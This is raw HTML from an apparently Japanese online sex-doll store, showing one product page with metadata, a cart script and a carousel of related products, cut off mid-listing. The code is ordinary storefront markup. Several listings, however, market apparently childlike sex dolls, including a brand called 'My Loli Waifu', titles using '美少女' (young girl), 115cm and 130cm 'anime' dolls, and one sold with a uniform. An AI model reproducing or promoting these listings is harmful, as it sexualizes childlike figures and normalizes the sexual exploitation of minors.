<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dollshop.jp\/","name":"dollshop.com","description":"DOLLSHOP \u8c4a\u5bcc\u306a\u9ad8\u7d1a\u30e9\u30d6\u30c9\u30fc\u30eb\u54c1\u63c3\u3048\u3001\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u306e\u3054\u76f8\u8ac7\u3092\u627f\u308a\u307e\u3059\u3002\u54c1\u8cea\u304c\u4fdd\u8a3c\u3067\u304d\u3001\u65e5\u672c\u5168\u56fd\u9001\u6599\u7121\u6599\u3067\u3059\u3002\u30d7\u30e9\u30a4\u30d0\u30b7\u30fc\u3068\u914d\u9001\u306e\u4fdd\u8b77\u306b\u3082\u914d\u616e\u3057\u3001\u500b\u4eba\u60c5\u5831\u3092\u614e\u91cd\u306b\u53d6\u308a\u6271\u3046\u30c9\u30fc\u30eb\u30b7\u30e7\u30c3\u30d7\u3067\u3059\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dollshop.jp\/search.html?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.dollshop.jp\/","logo":"https:\/\/www.dollshop.jp\/image\/cache\/catalog\/Logo\/dollshoplogo-994x306.jpg.webp"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dollshop.jp\/","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dollshop.jp\/beautiful-girl-love-doll-mika-153cm-f-cup","name":"\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL","image":"https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-15-800x1200.jpg.webp","description":"\u88fd\u54c1\u540d:\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7&nbsp; #072 TPE\u30c9\u30fc\u30eb SEDOLL\u5546\u54c1\u756a\u53f7:SEDOLL-153cm-072-F\u91cd\u3055:29.5 kg = 65.0364 lb = 1040.5819 oz\u30ab\u30c6\u30b4\u30ea\u30fc \u88fd\u9020\u5143 &gt; SEDOLL\uff08TPE\u88fd\uff09&nbsp;\u30d6\u30e9\u30f3\u30c9:SEDOLL&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u3010\u7d39\u4ecb\u3011\u300c\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7&nbsp; #072 TPE\u30c9\u30fc\u30eb SEDOLL\u300d\u306f\u3001\u307e\u3055\u306b\u7f8e\u3057\u3055\u3068\u30ea\u30a2\u30ea\u30c6\u30a3\u306e\u7d76\u5999\u306a\u878d\u5408\u3067\u3059\u3002Mika\u306f\u7e4a\u7d30\u306a\u7279\u5fb4\u3068\u9b45\u529b\u7684\u306aF\u30ab\u30c3\u30d7\u30d0\u30b9\u30c8\u3092\u6301\u3064153cm\u306e\u30ea","sku":"SED072","mpn":"153cm-072-F","model":"SEDOLL-153cm-072-F","offers":{"@type":"Offer","priceCurrency":"JPY","price":"189000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"dollshop.com"},"priceValidUntil":"2027-01-14","url":"https:\/\/www.dollshop.jp\/beautiful-girl-love-doll-mika-153cm-f-cup"}}</script>
<script type="text/javascript">
$(document).ready(function() {
var images = '';
var or_image = $("#product_image").attr('src');
$(".radios").mouseover(function(){
images = $(this).find('img').attr('data-image-big');
$("#product_image").attr("src",images);
});
$(".radios").mouseout(function(){
$("#product_image").attr("src",or_image);
});
});
//--></script>

<div id="bottom" class="bottom bottom-row">
      <div class="grid-rows single-item">
              <div class="grid-row grid-row-bottom-2">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
                          <div class="grid-col grid-col-bottom-2-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-bottom-2-1-1">
                      <div class="module module-products module-products-307  module-products-grid">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/products/edit/307"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Product Page - Same Category / Same Brand"></em></button>
    <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-694a3be947276-tab-1" data-toggle="tab">最近チェックしたアイテム</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                                    <div class="module-item module-item-1  tab-pane active" id="products-694a3be947276-tab-1">
                          <div class="product-grid no-scroll ipr-grid">
                <div class="product-layout has-extra-button" data-product-id="2040">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup" class="product-img has-second-image" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-576x864.jpg.webp 2x"  width="288" height="432" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-576x864.jpg.webp 2x"  width="288" height="432" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup">本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL</a></div>
        
                <div class="description">製品名:本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL商品番号:SEDOLL-153cm-072-F重さ:29.5 kg = 65.0364 lb = 1040.5819 ozカテゴリー 製造元 &gt; SEDOLL（TPE製）&nbs..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">189,000円</span>
                          </div>
                          <span class="price-tax">税別:189,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dbcd8">本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dbcd8" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2040"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2040', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2040', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2040" data-product_url="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>

          </div>
  
                </div>
                                            </div>
      </div>
              </div>
</div>

                    </div>
                                  </div>
              </div>
                          <div class="grid-col grid-col-bottom-2-2">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-bottom-2-2-1">
                      <div class="module module-products module-products-262  module-products-grid carousel-mode">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/products/edit/262"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Product Page - Related / Also Bought"></em></button>
    <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-694a3be94f7f9-tab-1" data-toggle="tab">あなたにオススメのアイテム</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                                    <div class="module-item module-item-1  tab-pane active" id="products-694a3be94f7f9-tab-1">
                          <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":800,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid ipr-grid">
            <div class="product-layout has-extra-button swiper-slide" data-product-id="666">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666" class="product-img has-second-image" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-1-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20结菜yuna/mlw148b-jiecaiyuna-6-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" title="MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666">MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能</a></div>
        
                <div class="description">製品名：MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能商品番号：MLW-#YUNA1-148-B重さ：27 kg = 59.5248 lb = 952.3970 ozブランド: My Loli Waifu&gt; 148cm Bカップタッグ：MLW 高額 ラブド..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">265,000円</span>
                          </div>
                          <span class="price-tax">税別:265,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dcead">MLW 高額 ラブドール 結菜 フルシリコン製 148cm Bカップ メイク選択可能</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dcead" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="666"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('666', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('666', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="666" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=666"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="2051">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm" class="product-img has-second-image" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133746-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mozudoll/Komirai-130cm/微信图片_20231107133735-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" title="DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm">DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ</a></div>
        
                <div class="description">紹介:製品名： エロ アニメドール 新作 MOZU小未来商品番号： MOZU-130cm-小未来重さ：15 kg = 33.0693 lb = 529.1094 ozカテゴリー ：製造元 &gt; MOZU DOLL（TPE製）&nbsp;タッグ： エロ アニメドール 新作 MOZU小未来 130c..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">136,000円</span>
                          </div>
                          <span class="price-tax">税別:136,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dcf62">DOLLSHOP エロ アニメドール 新作 MOZU小未来 130cm シリコンヘッド+TPE製ボディ</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dcf62" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2051"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2051', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2051', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2051" data-product_url="https://www.dollshop.jp/erotic-anime-doll-new-mozu-komirai-130cm"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="2173">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup" class="product-img has-second-image" title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu1-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-288x432w.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-288x432w.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/MOZUDOLL/kuaila-115cm/mozu7-576x864w.jpg.webp 2x"  width="288" height="432" alt="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " title="DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 " class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup">DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 </a></div>
        
                <div class="description">紹介：製品名: ニュー アニメ アダルトラブドール MOZU凯拉&nbsp;商品番号:MOZUDOLL-凯拉-115cm重さ:&nbsp;6 kg = 13.2277 lb = 211.6438 ozカテゴリー:製造元 &gt; MOZU DOLL（TPE製）&nbsp;ブランド:MOZU DOLL..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">89,800円</span>
                          </div>
                          <span class="price-tax">税別:89,800円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dd016">DOLLSHOP ニュー アニメ アダルトラブドール MOZU凯拉 115cm Aカップ  ソフトビニール頭部+TPE製ボディ 宣伝画像と同じ制服も付属 </label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dd016" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2173"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2173" data-product_url="https://www.dollshop.jp/new-anime-adult-love-doll-mozu-kaira-115cm-a-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="1026">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026" class="product-img has-second-image" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(2)-576x864.jpg.webp 2x"  width="288" height="432" alt="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/WMDOLL/85cm-70-L/WM-70-B15-800X1200(6)-576x864.jpg.webp 2x"  width="288" height="432" alt="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" title="WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026">WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール</a></div>
        
                <div class="description">製品名：WMDOLL&nbsp; TPEトルソー 半身 ラブドール 杏子 85cm Lカップ&nbsp; 巨乳 巨尻 ドール商品番号:WMDOLL-85cm-70-L重さ:23 kg = 50.7063 lb = 811.3011 oz&nbsp;カテゴリー 製造元 &gt; WM Dolls（TP..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">148,000円</span>
                          </div>
                          <span class="price-tax">税別:148,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6966ec97dd0c0">WMDOLL  TPEトルソー 半身 ラブドール 杏子 85cm Lカップ  巨乳 巨尻 ドール</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6966ec97dd0c0" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1026"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1026', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1026" data-product_url="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=1026"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button swiper-slide" data-product-id="726">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/index.php?route=product/product&amp;product_id=726" class="product-img has-second-image" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/My%20Loli%20Waifu/148cm%20arisa1/mlw148b-arisa-1-576x864.jpg.webp 2x"  width="288" height="432" alt="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" title="MLW TPE 新作 ラブドール Arisa 148cm Bカップ" class="img-responsive img-first lazyload"/>
              
